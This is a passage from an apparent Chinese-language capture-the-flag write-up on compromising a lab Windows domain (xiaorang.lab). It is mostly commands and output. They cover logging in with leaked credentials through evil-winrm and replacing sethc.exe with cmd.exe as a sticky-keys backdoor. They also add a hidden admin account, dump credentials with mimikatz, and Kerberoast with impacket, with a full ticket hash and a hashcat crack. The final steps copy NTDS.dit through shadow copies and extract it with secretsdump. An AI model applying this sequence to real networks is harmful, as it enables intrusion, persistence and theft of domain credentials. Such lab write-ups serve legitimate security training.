
1
| flag02: flag{962fd9f7-ad23-4f1c-b39c-9af60a3d93f9}
|

内网打点2-WinRM/SeRestorePrivilege
1
2
3
| fscan扫描结果 172.22.14.46 XIAORANG\XR-0923
credentials.txt中 XR-0923 | zhangshuai | wSbEajHzZs 直接RDP上去
注意用户名是XIAORANG\zhangshuai
|
权限很低,考虑提权
1
2
| net user zhangshuai
属于组Remote Desktop Users和Remote Management Use
|
Remote Management Use这是专门为 WinRM 访问设计的组。加入该组的用户可以使用 WinRM 进行远程管理操作
1
2
| netstat -a 查看本机端口情况
开启端口5985 (5985或5986端口)为Winrm服务
|
可以再次从WinRM登录,用Kali里面的evil-winrm
1
| evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
|
再次登录,发现多了一条SeRestorePrivilege权限,SeRestorePrivilege可对任意文件写和修改,这里把粘连键名称改为cmd,也可以写注册表
1
2
3
| cd c:\windows\system32
ren sethc.exe sethc.bak
ren cmd.exe sethc.exe
|
锁定,狂点shift触发

写个账号维权
1
2
| net user Admin777 Admin@777 /add
net localgroup administrators Admin777 /add
|

内网打点3-kerberoasting/Ntds转储

走mimikatz抓172.22.14.46机器账户的密码hash
1
2
| privilege::debug
sekurlsa::logonpasswords
|

下面进行Kerberoasting攻击
域内的任何一台主机用户或普通域用户,都可以通过查询SPN,向域内的所有服务请求TGS(票据),然后进行暴力破解,但是对于破解出的明文,只有域用户的是可以利用的,机器账户的不能用于远程连接,所以我们的关注点主要就在域用户下注册的SPN。
查SPN
1
2
3
4
| impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':50e6f1fbc22b307db81dd3ca566a6220' -dc-ip 172.22.14.11
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 06:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 06:25:11.564883 <never>
|
导出票据
1
2
3
4
5
| impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':50e6f1fbc22b307db81dd3ca566a6220' -dc-ip 172.22.14.11 -request-user tianjing
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 06:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 06:25:11.564883 <never>
$krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tianjing*$a0a3a92b669ef226d62b227fcb91f262$1c58b4ee4e1686b738ac64e388b26d3c3099399df9508f746073e10273445b52c9d5fdd1705466274bfc0e775dbc2a22e6b6bc09e8e15d04b9737c8429fb5095279536fb389923a07fa58a79bc91a59ea9a1b294b0d5365a67f638cc343f937926437fefe907f8c3e305240f757bd7c54878c407714698b28c19a8b76b5fe9b38637215becc017143697fb4a2dbfb5e208976dd5811ad737dddf254b11b965a0388fe0ac6c06a25bafa1a15c85b772d73c3a9ad2e17d236583a5b762da9410cb6da516ed5d29aeae8b1f8bbba180f39900572639ca7c51a7f7302a4076089e48d439d5abbd4e5a0c7d9841d8a08c300fa95a96ef42b02a88d23bb2658f03f0d4151c0b119f6bf1e608b2bd2d242e980745f057c07ab91b98a92fab94751271c5f9abeee40dd9787b2b0e0277262dfcdba21093c5c0d946474051d6c405960b125773035f1b55f242f3102623be373ad180699393b67b22535eede736275d6f019a48eee6ba811cb3de9d231641e6894cc1d50de12121e2e9d10ab201a8df84ccb58055bf2dacc300608e5524809a473ef9fb411f2b986d296e9d6830231466f68d9134b89fed1a455af840ad5dabea45360994bb7e6c8362b6699907ce34dc46cdec9ebc6fe52d84653c20759173bd26139aa3ab5af3f87e1e27401924bf2a406701481753ef72a31fb84ba4e668af68af9bbfb2631398a8cc52c4ccbce7e9209b0a41f952117eb312d7db45b4e839760a2a50215f1e128506b9a9240e238955cd7e3685ba9c1c815c6e4e88dad41bbde3065c444c577b0b98edc8745b8d74360b223cbb3cd2c69a571c2bcb699f1d0328819c138d7345abdcbd9d41f26349e2e1ce5eff4d636531ac22fe6abb15b69013e4e166cbf831f982724f7e0966ffe8109cc9457fce51f64594839dbdbea102768dbd9df7e4dc8cac807ce19b2aa3ca152f681cd7b659922938628abe1ea0059c6025d2ab25cf9b278c282192ddfd3503e7aafae80c7bb7df9989b04c97c214e4befd5f463bc608815151bd6ef26f8aca11abfd49caeb79a0ff0e03845bb836c55598be34a5fd9c1867a6dafc283baa0cf406a6e1cc08e4e15bb7a0c5126a71281897db353ed55a9f7988a385689be760031f64c19899de38d34fdd88184aa21245b67bbdfda9cd0e9a700a136875ebe01db5301d1980fd46220d47acdbe2366f7b8b7ccb7f06952c360232c012305310ab5509fecfee8df405fccd920122ce8db6fe84f7d14ddc2bf88abe735a50de43e952c8b1e88b8c71f7da95b7a8415f61b83395071a7f0e6ea1ec4a0bc1fa00ff619a38dcbced0a4feafcd5daee05b7afaaf396a5b9ad6a445abb3229610d67686f22ecb11e5a811336cdf1fea42f5841cacb4fbfcba502fa8519b6ef291683332429f9638079ced7fab8868c658f9070395b14b23f24ab4015b10a53a765e57fa77d04f9835a912975042455e4e63ccca2aa06a9
|
hashcat爆破hash
1
| hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force
|
RDP登录不了(连接被拒绝,因为没有授权此用户帐户进行远程登录)Nmap看了下仍然开放5985端口,接着用evil-winrm登录
1
2
3
4
| evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
whoami /priv
net user tianjing
|
之前在ThermalPower都是Backup Operators,都有SeBackup 和 SeRestore 权限,不一样的是ThermalPower是组环境而这里是域环境,攻击流程有点不同,一样的都是有system负责解密
Sam文件:是用来存储本地用户账号密码的文件的数据库
Ntds.dit文件:是域控中用来存储域用户、组和组成员账号密码的文件的数据库
Ntds.dit文件不存储在注册表,不能直接reg save,也不能NinjaCopy(需要管理员权限),所以这里用卷影拷贝,具体方法如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| kali新建文件raj.dsh,内容为
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
执行命令
unix2dos raj.dsh
传至靶机执行
upload raj.dsh
卷影拷贝
diskshadow /s raj.dsh
robocopy /b z:\windows\ntds . ntds.dit
reg save hklm\system c:\Temp\system
下载文件
download system 下载system
download ntds.dit 下载ntds.dit
|

secertdump解出hash
1
2
3
| .\secretsdump.exe -ntds ntds.dit -system system local
格式为domain\uid:rid:lmhash:nthash 最后一行是nthash
|
